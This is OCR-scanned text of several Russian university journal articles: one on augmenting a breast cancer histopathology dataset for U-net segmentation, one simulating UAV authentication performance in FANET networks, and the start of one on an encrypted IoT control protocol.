

Рис. 1. Гистопатологические изображения рака молочной железы

Качество исходных изображений играет ключевую роль в результате обработки изображения.

Несбалансированный и ограниченный объем данных является основной проблемой при разработке надежной системы автоматизированной диагностики [3]. Для решения подобной проблемы используется метод увеличения данных, аугментация.

Основными методами увеличения данных являются переворачивание, масштабирование, трансляция, вставка шума, вращение, которые применялись в некоторых исследованиях [4].

В статье [5] Мюнхенского технического университета, исследователи использовали нормализацию входных изображений. Дополнительная обработка несбалансированных данных участков, которые показывают положительные классы, заключается во вращении и зеркальном отражении таким образом, чтобы увеличить соотношение положительных и отрицательных классов примерно 3:7.

В исследовании, опубликованном в статье [6], при обучении сверточной нейронной сети архитектуры U-net применялись такие методы обработки изображения, как аффинная, кусочно-аффинная, эластичная, зеркальное отражение, поворот на 90°, а также цветовые преобразования (изменение оттенка и насыщенности, гамма-контраст, нормализация).

В статье [7] в процессе подготовки набора данных использовались такие методы, как нормализация по среднему и стандартному отклонению входного изображения. Методами аугментации являются переворачивание, обрезка, перевод изображения.

В ланной работе применяются метолы предварительной обработки и аугментация набора данных ВгеСаНАД, так как до этого подобные методы не применялись для сегментации набора, а только для классификации.

# Преобразование набора данных

Предварительная обработка необходима, так как при работе с исходным набором данных память системы переполняется и обучение нейронных сетей не происходит. Применение методов уменьшенными изображениями решает эту проблему.

Методы, которые применены для предварительной обработки сырых данных, являются: изменение размеров с  $1360\times1024$  на  $512\times512$ , фильтр Гаусса, medianBlur для удаления краев и удаления шума, оставив 3-канальный RGB. Основной проблемой набора BreCaHAD [8] является то, что он является небольшим, состоит из 162 изображений и масок. Для корректного обучения модели этого недостаточно. Из исходного набора данных images.npy и masks.npy было сделано несколько наборов данных.

Первый набор данных был создан таким образом, что исходное изображение делилось на 4 части, верхнее левое, верхнее правое, нижнее правое, нижнее левое. Таким образом, набор данных состоит из 648 изображений и 648 истинных масок изображений. Пример приведен на рис. 2.



Рис. 2. Пример элементов набора данных «1-4»

Второй набор данных создан аналогичным методом. Преобразования, которые были применены к первому набору, повторно применялись к кусочкам изображений и масок. Полученный набор данных состоит из 2592 изображений и 2592 истинных масок изображений.

Третий набор данных также основан на разделении изображений, но уже с шагом. Исходное изображение имеет размер 512×512 пикселей. Новые изображения имеют размер 256×256 с шагом 128 пикселей. Аналогичное преобразование применяется и к маскам изображений. Таким образом, количество изображений равно 1458, столько же и масок изображений. Пример приведен на рис. 3.

Четвертый набор данных сделан аналогично третьему. Основное отличие в том, что размер изоб-

ражений в этом наборе равен 128×128 пикселей, с шагом 64 пикселя. Такое же преобразование применено к маскам изображений. Полученный набор данных состоит из 7938 изображений, столько же и масок изображений.



Рис. 3. Пример элементов набора данных «256/128»

Также при создании наборов данных с использованием подобных методов бывают случаи, когда образуются подобные маски изображений. Это может негативно отразиться на качестве обучения. Поэтому в дополнение были созданы наборы, из которых были удалены изображения и маски изображений, на которых отсутствует разметка.

В табл. 1 занесены размеры полученных наборов данных. Подготовлено 9 наборов данных для обучения.

| Описание полученных наооров данных |                                    |        |                      |            |
|------------------------------------|------------------------------------|--------|----------------------|------------|
| No.                                | Название                           |        | Images, мб Masks, мб | Количество |
|                                    | original                           | 121,5  | 324                  | 162        |
| 2                                  | 1\4                                | 121,5  | 324                  | 648        |
| 3                                  | 1\8                                | 121,5  | 324                  | 2592       |
| 4                                  | $1\angle 4\angle$ zero             | 119,06 | 317,5                | 635        |
| 5                                  | $1\$ 2ero                          | 111,56 | 297,5                | 2380       |
| 6                                  | 256\128                            | 279,37 | 729                  | 1458       |
| 7                                  | 128\64                             | 372,09 | 992,25               | 7938       |
| 8                                  | 256\128\zero                       | 268,68 | 716.5                | 1433       |
| 9                                  | $128\overline{64\overline{2}}$ ero | 348.46 | 929.25               | 7434       |

Таблица 1

#### Экспериментальные результаты

В ходе экспериментов в качестве метрик оценивания будет использоваться метрика Dice, так как для данной задачи она является целевой и показывает площадь перекрытия истинной и предсказанной маски

В ходе обучения были проведены эксперименты на подготовленных наборах данных. В табл. 2, 3 представлены результаты работы реализованных архитектур U-net и U-net + ResNet50 со всеми наборами данных.

Таблица 2

Результаты обучения модели U-net с разными наборами





Таблица 3

#### Анализ результатов

Анализируя полученные результаты обучения по 2 архитектурам, используя собранные наборы данных, можно сделать вывод о том, что итоговое значение метрики Dice на разных архитектурах отличается. Используя архитектуру U-net, наилучшие результаты показала модель, обучаясь на наборах «256/128» и «256/128/zero», получив значение целевой метрики, равное 0,55 и 0,524 соответственно. На рис. 4 представлена разметка, которой удалось достичь



Рис. 4. Результаты разметки гистологических изображений со значением метрики Dice архитектурой U-net

Используя архитектуру U-net с энкодером ResNet50, наилучшие результаты показала модель, обучаясь на наборах «256/128» и «128/64/zero», получив значение целевой метрики, равное 0,6012 и 0,6118 соответственно. На рис. 5 представлена разметка, которой удалось достичь

На рис. 6, 7 представлены графики наилучших результатов обучения.

#### Обсуждение

Основной целью данной работы является изучение методов и алгоритмов для решения задач сегментации и классификации опухолевых ядер. Объектом эксперимента является набор данных BreCaHAD.

Рассмотрев работы, в которых исследователи создавали синтетические наборы данных или преобразовывали исходный, было реализовано 8 наборов на основе BreCAHAD. Основной целью данных преобразований являлось увеличение набора данных для борьбы с ситуацией переобучения на ранних этапах обучения модели. Таким образом, было подготовлено 9 наборов, включая исходный.



Рис. 5. Результаты разметки гистологических изображений с наибольшим значением метрики Dice архитектурой U-net+ResNet50



Рис. 6. Графики обучения на модели U-net + ResNet50

Основными архитектурами, на которых проводилось экспериментальное обучение, являлись архитектура сверточной нейронной сети U-net и архитектура U-net с энкодером ResNet50. Целевой метрикой, по которой проводился мониторинг и анализ результатов, является метрика Dice.

В ходе работы было выполнено 18 зафиксированных обучений. Используя архитектуру U-net, наибольшее значение метрики Dice показала модель, обучаясь на наборах «256/128» и «256/128/zero», получив значения, равные 0,55 и 0,5246 соответственно. Используя архитектуру U-net с энкодером ResNet50, наибольшее значение метрики Dice показала модель, обучаясь на наборах «256/128» и «128/64/zero», получив значения, равные 0,6012 и 0,6118 соответственно.



Рис. 7. Графики обучения на модели U-net

Исходя из полученных результатов, в следующих исследованиях и работах стоит расширить набор архитектур нейронных сетей, используя другие способы борьбы с переобучением, например, ансамблевое обучение, параллельно используя несколько архитектур. Это может дать более качественную сегментацию опухолевых ядер на гистопатологических изображениях.

Можно сделать вывод о том, что увеличение, модификация исходного набора необходимы, если набор данных небольшой. Разнообразные срезы, деление изображений и масок изображений увеличивают выборку. Дополнительно убрав снимки, на которых отсутствовала разметка, это не всегда способствовало увеличению целевой метрики в процессе обучения.

#### Заключение

В этой статье были проанализированы методы и алгоритмы преобразования наборов данных для выполнения сегментации и классификации гистопатологических изображений рака молочной железы. Описаны методы, которые использовали исследователи при решении подобных задач: методы предварительной и постобработки изображений.

Были выполнены преобразования исходного набора данных, в результате которых удалось получить 8 разных наборов.

Были проведены экспериментальные обучения на данных наборах. Из результатов обучения можно сделать вывод о том, что количество элементов для обучения, их размеры, а также архитектура, на которой проведен эксперимент, вносят большой вклад в итоговое значение целевой метрики. Проведен анализ полученных результатов, по которым можно сделать вывод, что хоть обучение идет, на определенной эпохе возникает ситуация переобучения.

Полученные наборы данных планируется применять на более сложных и глубоких архитектурах нейронных сетей для получения высоких значений целевой метрики Dice.

Результатами данной работы являются преобразованные наборы данных, готовые архитектуры для проведения экспериментальных обучений, чтобы реализовать сегментации и классификации набора данных BreCaHAD.

Исследование выполнено при финансовой поддержке Министерства образования и науки Российской Федерации в рамках научных проектов, выполняемых коллективами научно-исследовательских лабораторий образовательных учреждений высшего образования. подведомственных Министерству науки и высшего образования Российской Федерации, номер проекта FEWM-2020-0042.

## Литература

1. Каприн А.Д. Злокачественные новообразования в России в 2018 году (заболеваемость и смертность) А.Д. Каприн, В.В. Старинский, Г.В. Петрова [Электронный ресурс]. - Режим доступа: https://oncology-association.ru/wp-content/uploads/2020/09/2018.pdf, свободный (дата обращения: 01.05.2023).

2. Bray F. et al. Global cancer statistics 2018: GLO-BOCAN estimates of incidence and mortality worldwide for 36 cancers in 185 countries // CA: A Cancer Journal for Clinicians. - 2018. - Vol. 68, No. 6. - PP. 394-424.

3. Graham S. et al. Hover-Net: Simultaneous segmentation and classification of nuclei in multi-tissue histology images // Medical Image Analysis. - 2019. - Vol. 58. - P. 101563.

4. Xie X. et al. Robust Segmentation of Nucleus in Histopathology Images via Mask R-CNN // Brainlesion: Glioma, Multiple Sclerosis, Stroke and Traumatic Brain Injuries Lecture Notes in Computer Science / ed.: A. Crimi et al. - Cham: Springer International Publishing, 2019. - PP. 428-436.

5. Искусственный интеллект в медицине / Philips [Электронный ресурс]. - Режим доступа: https://www.philips.ru/healthcare/innovation/artificial-intelligence, своболный (дата обращения: 22.05.2023).

6. Budginaitė E. et al. Deep Learning Model for Cell Nuclei Segmentation and Lymphocyte Identification in Whole Slide Histology Images // Informatica.  $-2021. - Vol. 32. -$ PP. 1-18.

7. Guo Y. et al. Deep learning for visual understanding: A review // Neurocomputing. - 2016. - Vol. 187. - PP. 27-48.

8. Aksac A. et al. BreCaHAD: a dataset for breast cancer histopathological annotation and diagnosis // BMC Research Notes. - 2019. - Vol. 12.

#### Буравский Никита Сергеевич

Магистрант каф. комплексной информационной безопасности электронно-вычислительных систем (КИБЭВС) ТУСУРа Эл. почта: nikitabyravsky@gmail.com

Прозорова Елизавета Александровна Магистрант каф. КИБЭВС ТУСУРа

Эл. почта: pea@fb.tusur.ru

УДК 004.056.53

# **Д.А. Баранов, А.А. Конев**

# **Оценка производительности схем аутентификации БПЛА в сетях FANET**

Рассмотрены основные протоколы беспроводной передачи данных в сетях FANET. Проанализированы существующие схемы аутентификации на предмет производительности использования в группах БПЛА. Продемонстрировано, что ни одна из существующих схем аутентификации не предусматривает особенности взаимодействия низких уровней протоколов беспроводной передачи данных, энергозатраты и ограниченность ресурсов БПЛА. Проведены испытания сценариев моделирования протоколов беспроводной передачи данных в сетях FANET с оценкой показателя BLER, влияющих на устойчивость процесса передачи информации к помехам. Предложены варианты организации сетей FANET для более эффективного использования выбранной схемы аутентификации.

**Ключевые слова:** схема аутентификации, БПЛА, FANET, BLER, NS-3, LTE, WiFi, ZigBee.

FANET-системы представляют собой сети, состоящие из нескольких беспилотных летательных аппаратов, которые предназначены для передачи данных между собой и стационарных устройств в режиме реального времени. Основное назначение таких систем заключается в улучшении координации и связи между беспилотными летательными аппаратами. Применение FANET-системы находят в различных областях, где влияние человеческого фактора сводится к минимуму, таких как медицинские службы, спасательные операции и гражданская авиация.

Сегодня беспилотные транспортные средства стали все более популярными в различных областях, включая логистику, транспортировку грузов и пассажиров, а также автономное вождение. Однако рост числа беспилотных транспортных средств влечет за собой концентрацию внимания к вопросам информационной безопасности [1].

В данной статье будут рассмотрены различные схемы аутентификации БПЛА, которые необходимы для обеспечения защиты от несанкционированного доступа.

Схемы аутентификации – это способы проверки подлинности пользователя или устройства при подключении к беспроводной сети. Каждая схема имеет свои преимущества и недостатки, и выбор конкретной схемы зависит от требований безопасности и удобства использования. Основные схемы аутентификации в беспроводных системах связи включают в себя:

1) схему аутентификации с использованием пароля;

2) схему аутентификации с использованием сертификатов;

3) схему аутентификации с использованием mac-адреса;

4) схему аутентификации с использованием двухфакторной аутентификации.

Для передачи данных в сетях FANET наиболее распространенными стандартами являются:

1. IEEE 802.11. Стандарт беспроводной связи Wi-Fi, который обеспечивает высокоскоростную передачу данных на короткие расстояния.

2. IEEE 802.15.4. Стандарт беспроводной связи, который используется для создания низкоскоростных сетей с низким энергопотреблением, таких как ZigBee.

3. Bluetooth. Стандарт беспроводной связи, который обеспечивает связь на короткие расстояния между устройствами, такими как смартфоны и наушники.

4. LTE. Стандарт беспроводной связи, который обеспечивает высокоскоростную передачу данных на большие расстояния, используется для связи между БПЛА и земными станциями.

5. SatCom. Системы связи через спутник, которые обеспечивают связь на большие расстояния и используются для связи с БПЛА в отдаленных районах.

Протокол LTE (Long-Term Evolution) – это стандарт беспроводной связи, который используется для передачи данных в мобильных сетях. Применение протокола LTE в сетях FANET позволяет обеспечить высокую скорость передачи данных и надежную связь между БПЛА. Однако протокол LTE требует высокой скорости передачи данных и может быть неэффективным в условиях ограниченной пропускной способности канала связи.

Протокол WiFi – это стандарт беспроводной связи, который используется для передачи данных в локальных сетях. Применение протокола WiFi в сетях FANET позволяет обеспечить высокую скорость передачи данных и надежную связь между БПЛА. Однако протокол WiFi может быть неэффективным в условиях ограниченной пропускной способности канала связи и может требовать большого количества энергии для работы.

Протокол ZigBee – это стандарт беспроводной связи, который используется для передачи данных в IoT-системах. Применение протокола ZigBee в сетях FANET позволяет обеспечить дальнюю дистанцию передачи данных и низкое энергопотребление устройств. Однако протокол ZigBee имеет низкую скорость передачи данных и может быть неэффективным в условиях высокой загруженности сети.

Таким образом, выбор протокола для передачи данных в сетях FANET зависит от конкретных условий эксплуатации и требований к сети. В некоторых

случаях может потребоваться использование нескольких протоколов для обеспечения надежной связи между БПЛА [2]. В сетях FANET могут использоваться и другие стандарты беспроводной связи в зависимости от конкретных потребностей и условий эксплуатации.

## Обзор источников

После анализа нескольких схем аутентификаций, применяемых в FANET-сетях, авторами [3-9] представлены следующие результаты (табл. 1).  $N_m$ порядковый номер модели из списка проанализированных схем аутентификации. Второй столбец - минимальная используемая длина переданного пакета, необходимого для выработки сеансового ключа конкретной модели.  $t_n$  - время, затраченное на генерацию, отправку пакета и получение ответа для конечного устройства, где  $n -$  количество конечных устройств в сети.





Панина неполноуамых судм эутантификании

При анализе предлагаемых схем аутентификации авторы указывают, что устройство передачи и приема должно обладать высокой вычислительной мощностью. Также конечные устройства способны генерировать сеансовые ключи с коротким сроком службы.

Однако авторы не учитывают расстояние от устройства источника до приемника, особенности протокола передачи, нагрузку на ближайшую базовую станцию. В результате чего можно сделать вывод о том, что при потере хотя бы одного бита информации в пакете должна происходить его повторная передача, что увеличивает затрачиваемое время.

Для проведения исследований была использована среда моделирования NS-3, которая имеет следующие преимущества:

1. Открытый исходный код: NS-3 является свободно распространяемым программным обеспечением с открытым исходным кодом, что позволяет пользователям изменять и дополнять его в соответствии с их потребностями.

2. Гибкость и масштабируемость: NS-3 предоставляет гибкую и масштабируемую архитектуру, которая позволяет пользователям моделировать различные типы сетей и протоколов.

3. Поддержка современных технологий: NS-3 поддерживает современные технологии, такие как IPv6, LTE, Wi-Fi, Bluetooth, ZigBee и др.

4. Расширяемость: NS-3 предоставляет API для создания пользовательских модулей и расширения функциональности платформы.

5. Поддержка сценариев: NS-3 предоставляет возможность создания и использования сценариев для автоматизации тестирования и сравнения различных решений.

#### Описание эксперимента

Для оценки качества связи сети используется параметр BLER, который показывает частоту ошибок при передаче блоков данных.

На рис. 1 изображена схема расположения устройств сети, где кругом обозначены передающие узлы. В качестве примера стрелками был обозначен путь прохождения данных при передаче, однако во время проведения эксперимента все конечные устройства участвуют в передаче информации на принимающий узел.



Рис. 1. Схема расположения устройств в сети

Удаленность от принимаемого устройства передающих конечных узлов также учитывается в проведенном эксперименте. Количество участников сети также регулируется, что однозначно влияет на качество связи из-за эффекта интерференции сигналов.

#### Результаты

Полученные результаты после проведения эксперимента представлены в табл. 2.





Здесь  $d_n$  - максимально возможное расстояние от передающего устройства к приемному, где показатель BLER равен 0, что означает отсутствие потерь при передаче данных; N - количество конечных передающих устройств в сети. Протоколы L, W, Z сокращения названий протоколов LTE, WiFi и ZigBee соответственно.

#### Заключение

Полученные результаты демонстрируют, что потеря хотя бы одного бита информации передаваемого пакета может значительно уменьшать расстояние между узлами для каждого из протоколов. Данное влияние на работу сети требует дополнительных мер по обеспечению надежности передачи данных. Таким образом, дальнейшее исследование в этой области может помочь разрабатывать схемы аутентификации, обеспечивающие более стабильную и эффективную работу сетей FANET.

#### Литература

1. Simulation of DDoS Attacks on LTE and LoRaWAN Protocols in the NS-3 Network Simulator / D.A. Baranov, A.O. Terekhin, D.S. Bragin, A.A. Mitsel // HPCST. - 2023. -PP. 291-301.

2. Implementation and Evaluation of Nodal Distribution and Movement in a 5G Mobile Network / D.A. Baranov, A.O. Terekhin, D.S. Bragin, A.A. Konev // Future Internet. - $2021. - Vol. 13. - P. 321.$ 

3. An efficient lightweight authentication scheme for human-centered industrial Internet of Things / J. Singh, A. Gimekar, S. Venkatesan // Int. J. Commun. Syst. - 2019. -Vol. 2.

4. Efficient privacy-preserving authentication framework for edge-assisted Internet of Drones / Y. Tian, J. Yuan, H. Song  $//$  J. Inf. Secur.  $-2019$ .  $-$  Vol. 48.  $-$  P. 102354.

5. An Efficient Privacy-Preserving Authenticated Key Agreement Scheme for Edge-Assisted Internet of Drones / P. Gope, B. Sikdar // IEEE Trans. Veh. Technol.  $-2020$ .  $-$ Vol.  $69. - PP. 13621 - 13630.$ 

6. A lightweight authentication and key agreement scheme for Internet of Drones / Y. Zhang, D. He, L. Li, B. Chen // Comput. Commun. - 2020. - Vol. 154. - PP. 455-464.

7. Ever Y.K. A secure authentication scheme framework for mobile-sinks used in the internet of drones applications // Comput. Commun. - 2020. - Vol. 155. - PP. 143-149.

8. Designing secure and lightweight user access to drone for smart city surveillance / S. Hussain, K. Mahmood, M.K. Khan, C.M. Chen, B.A. Alzahrani, S.A. Chaudhry // Comput. Stand. Interfaces. - 2021. - Vol. 80. - P. 103566.

9. Design of Secure User Authenticated Key Management Protocol for Generic IoT Networks / M. Wazid, A.K. Das, V. Odelu, N. Kumar, M. Conti, M. Jo // IEEE Internet Things.  $-2018. - Vol. 5. - PP. 269-282.$ 

#### Баранов Дмитрий Александрович

Аспирант каф. комплексной информационной безопасности электронно-вычислительных систем (КИБЭВС) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: bda@csp.tusur.ru

#### Конев Антон Александрович

Канд. техн. наук, доцент каф. КИБЭВС ТУСУРа Эл. почта: kaa@fb.tusur.ru

УДК 004.056

# М.В. Бортников, А.Г. Якунин

# Разработка защищённого протокола для взаимодействия **ІоТ-устройств**

Приведено описание криптографического протокола для безопасного беспроводного управления IoT-устройствами и иными встраиваемыми системами, выполненными на базе микроконтроллеров с ограниченной вычислительной мощностью. Основу протокола составляют Superencryption-шифрование с последовательным применением алгоритмов AES, Blowfish и Serpent, а также ключевая хэш-функция HMAC-SHA256, необходимая для аутентификации и контроля целостности передаваемых сообщений. Для деривации ключей вместо алгоритма Диффи-Хелллмана было предложено использовать алгоритм, основанный на трёхкратной модификации четырёх ключей, используемых в алгоритмах шифрования и в НМАС. Данный протокол был испытан на простейшей IoT-системе, выполненной на микроконтроллерах ESP32 и позволяющей дистанционно по Wi-Fi управлять работой четырёх реле.

Ключевые слова: блочные алгоритмы шифрования, AES, Blowfish, Serpent, ключевая хэш-функция HMAC-SHA256, аутентификация, процедура деривации ключей, Superencryption-шифрование.

В современном мире информационные технологии развиваются достаточно быстро. Используемые в системах автоматизации микроконтроллеры становятся все более многофункциональными, и их вычислительная мощность продолжает расти, в то время как стоимость продолжает уменьшаться. Как следствие растёт и количество встраиваемых систем на базе таких микроконтроллеров. Для управления этими системами с выносных пультов или с персональных компьютеров, а также для коммуникации между самими встраиваемыми системами используются, как правило, беспроводные каналы связи, которые, как известно, гораздо более уязвимы с точки зрения информационной безопасности, чем проводные локальные сети. Отсюда вытекает необходимость обеспечения их надёжной защитой за счёт применения защищённых протоколов для обмена информацией между ними.

Защищённый протокол, предназначенный для взаимодействия различных устройств, обычно включает в себя шифрование, аутентификацию и проверку целостности для обеспечения защиты передаваемых данных от несанкционированного доступа и от несанкционированных манипуляций этими данными.

Такие протоколы обычно используются в условиях, когда необходимо поддержание конфиденциальности, подлинности и целостности передаваемых данных, например, в банковском секторе, электронной коммерции, службах электронной почты, разных отраслях промышленности [1].

В настоящее время существует несколько защищённых протоколов, например, таких, как TLS, PGP, IPSec, SSH.

TLS (Transport Layer Security) - это криптографический протокол, обеспечивающий безопасную связь по компьютерной сети. Он используется для шифрования данных, передаваемых между двумя системами. Некоторые версии TLS используют протокол обмена ключами Диффи-Хеллмана для создания общего секретного ключа между двумя системами [2]. Этот ключ затем используется для шифрования и расшифровки данных, передаваемых между ними, обеспечивая безопасную связь.

PGP (Pretty Good Privacy) - это протокол шифрования и расшифровки данных, который обеспечивает криптографическую конфиденциальность и аутентификацию при их передаче. PGP использует технику шифрования с открытым ключом для шифрования сообщений и технику шифрования с закрытым ключом для их расшифровки. Это гарантирует, что сообщение может прочитать только адресат и что оно не было подделано во время передачи. PGP широко используется для шифрования электронной почты, шифрования файлов и безопасного общения через интернет [3].

IPSec (Internet Protocol Security) - протокол, часто используемый для организации VPN-соединений. Он подобен протоколу OpenVPN, но, в отличие от него, работает не на втором и третьем, а только на третьем уровне модели OSI [4].

SSH (Secure Shell) - это протокол, обычно используемый для организации безопасного удалённого интерактивного доступа. Он обеспечивает зашифрованную связь между клиентом и сервером, гарантируя конфиденциальность и целостность передаваемых данных [4].

